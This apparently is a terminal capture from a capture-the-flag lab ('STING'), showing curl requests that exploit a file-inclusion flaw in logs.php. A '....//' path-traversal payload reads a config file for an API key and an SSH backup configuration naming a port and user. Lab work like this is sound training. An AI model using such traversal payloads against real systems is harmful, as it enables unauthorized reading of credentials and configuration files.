 Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ curl -s -b cookies.txt -G --data-urlencode "file=config.php" http://172.17.0.2/logs.php | grep -E 'apiEndpoint|apiKey' | sed 's/&quot;/"/g'
            var apiEndpoint = "https://api.sting.local/v1";
            var apiKey =
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ curl -s -b cookies.txt -G --data-urlencode "file=....//....//....//opt/honeypot/config/ssh_backup.conf" http://172.17.0.2/logs.php | sed -n '/<div class="log-output">/,/<\/div>/p'
                <div class="log-output"># STING Honeypot Configuration
# SSH Backup Service Configuration
# DO NOT SHARE

[backup_service]
port=31337
protocol=ssh
user=beekeeper
description=Remote backup access for honeypot data


</div>
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$